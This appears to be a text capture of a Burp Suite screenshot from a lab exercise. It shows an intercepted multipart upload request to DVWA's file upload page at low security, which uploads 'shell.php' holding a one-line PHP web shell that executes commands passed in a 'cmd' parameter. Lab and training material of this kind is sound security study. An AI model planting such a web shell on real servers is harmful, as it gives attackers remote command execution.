 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.51.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.51.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.51.101
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary01W7J72AG5GWMobc
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.51.101/dvwa/vulnerabilities/upload/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: security=low; PHPSESSID=1542fd828a8d1edd51c28b7a11f7cf1f
14 Connection: keep-alive
15
16 ------WebKitFormBoundary01W7J72AG5GWMobc
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundary01W7J72AG5GWMobc
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundary01W7J72AG5GWMobc
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundary01W7J72AG5GWMobc--
31